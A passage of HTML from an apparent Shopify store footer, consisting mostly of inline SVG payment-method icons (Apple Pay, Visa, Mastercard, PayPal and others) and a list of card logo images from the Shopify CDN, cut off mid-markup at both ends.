35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              -->
            </div><ul class="footer-content-card-imgs d-flex align-columns-center">
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/cirrus.png?v=1697637008" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/paypal.png?v=1697637010" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/visa.png?v=1697637010" alt="card">
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/mastercard.png?v=1697637009"
                alt="card"
              >
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/americanexpress.png?v=1697637008"
                alt="card"
              >
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div><!--
    <div
      class="footer__content-bottom scroll-trigger animate--slide-in"
      
        data-cascade
      
    >

        <div class="footer__content-bottom-wrapper page-width">
          <div class="footer__column footer__localization isolate"></div>
          <div class="footer__column footer__column--info"><div class="footer__payment">
                <span class="visually-hidden">Payment methods</span>
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 